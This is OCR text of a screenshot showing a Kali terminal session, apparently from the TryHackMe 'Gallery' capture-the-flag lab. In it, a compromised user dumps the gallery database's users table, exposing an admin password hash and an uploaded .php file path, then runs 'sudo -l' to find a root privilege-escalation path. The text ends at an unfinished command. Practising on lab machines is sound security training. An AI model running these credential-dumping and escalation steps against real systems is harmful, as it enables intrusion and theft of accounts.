 Burp Suite Community E...
Mozilla Firefox
*Untitled 1 - Mousepad
root@kali: ~/Desktop/Tr...
09:52 PM
root@kali: ~/Desktop/Tryhackme/Gallery
File Actions Edit View Help
root@kali: ~/Desktop/Tryhackme/Gallery × root@kali: ~/Desktop × root@kali: ~/Desktop/Tryhackme/Gallery ×
2 rows in set (0.00 sec)
MariaDB [(none)]> use gallery_db;
use gallery_db;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [gallery_db]> show tables;
show tables;
| Tables_in_gallery_db |
| album_list |
| images |
| system_info |
| users |
4 rows in set (0.00 sec)
MariaDB [gallery_db]> select * from users;
select * from users;
| id | firstname | lastname | username | password | avatar | last_login | type | date_added | date_updated
|
| 1 | Adminstrator | Admin | admin | a228b12a08b6527e7978cbe5d914531c | uploads/1701571020_TagotpjvsufuttzpnurLetta.php | NULL | 1 | 2021-01-20 14:02:37 | 2023-12-03 02:37:30
|
1 row in set (0.00 sec)
MariaDB [gallery_db]> quit
quit
Bye
mike@gallery:/var/www/html/gallery/classes$ sudo -l
sudo -l
Matching Defaults entries for mike on gallery:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User mike may run the following commands on gallery:
(root) NOPASSWD: /bin/bash /opt/rootkit.sh
mike@gallery:/var/www/html/gallery/classes$ cat